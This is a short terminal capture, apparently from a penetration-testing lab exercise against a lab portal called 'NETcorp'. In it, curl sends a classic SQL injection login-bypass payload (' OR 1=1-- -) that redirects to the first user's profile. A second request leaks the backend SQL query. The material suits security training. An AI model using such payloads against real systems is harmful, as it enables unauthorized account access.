 chifay@kali:~/WHoami-Labs/NETcorp$ curl -s -i --resolve portal.netcorp.local:80:10.50.5.20 \
>   --data-urlencode "username=' OR 1=1-- -" --data-urlencode "password=x" \
>   http://portal.netcorp.local/login.php | head -11
HTTP/1.1 302 Found
Date: Tue, 24 Nov 2026 13:58:29 GMT
Server: Apache/2.4.68 (Debian)
X-Powered-By: PHP/8.2.32
Set-Cookie: PHPSESSID=; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: profile.php?id=1
Content-Length: 0
Content-Type: text/html; charset=UTF-8
chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve portal.netcorp.local:80:10.50.5.20 \
>   -d "username=admin&password=x" http://portal.netcorp.local/login.php \
>   | grep -o "SELECT[^<]*"
SELECT id, username, full_name, email, department FROM users WHERE username = 'admin' AND password = 'x'